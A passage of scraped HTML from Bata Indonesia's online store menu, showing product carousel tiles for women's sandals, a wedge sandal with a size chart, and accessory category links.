https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
